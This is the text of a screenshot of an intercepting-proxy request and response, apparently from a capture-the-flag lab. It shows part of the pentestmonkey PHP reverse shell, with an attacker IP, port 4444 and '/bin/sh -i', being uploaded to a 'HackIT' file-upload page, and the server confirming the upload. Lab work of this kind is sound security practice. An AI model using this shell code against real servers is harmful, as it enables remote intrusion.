 Request
Pretty Raw Hex
\n
67 // -----
68 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
69
70 set_time_limit (0);
71 $VERSION = "1.0";
72 $ip = '10.8.167.78';  // CHANGE THIS
73 $port = 4444;       // CHANGE THIS
74 $chunk_size = 1400;
75 $write_a = null;
76 $error_a = null;
77 $shell = 'uname -a; w; id; /bin/sh -i';
78 $daemon = 0;
79 $debug = 0;
80
81 //
82 // Daemonise ourself if possible to avoid zombies later
83 //
84
85 // pcntl_fork is hardly ever available, but will allow us to daemonise
86 // our php process and avoid zombies.  Worth a try...
87 if (function_exists('pcntl_fork')) {
88 // Fork and have the parent process exit
89 $pid = pcntl_fork();
90
91 if ($pid == -1) {
92 printit("ERROR: Can't fork");
93 exit(1);
94 }
95
96 if ($pid) {
97 exit(0);  // Parent exits
98 }
99
100 // Make the current process a session leader
101 // Will only succeed if we forked
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Oct 2023 08:12:20 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 830
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <link rel="stylesheet" href="../css/panel.css">
18 <script src=../"js/maquina_de_escrever.js">
</script>
19 <title>
HackIT - Home
</title>
20 </head>
21 <body>
22 <div class="first">
23 <div class="main-div">
24 <form action="" method="POST" enctype="multipart/form-data">
25 <p>
Select a file to upload:
</p>
26 <input type="file" name="fileUpload" class="fileUpload">
27 <input type="submit" value="Upload" name="submit">
28
29 <p class='success'>
O arquivo foi upado com sucesso!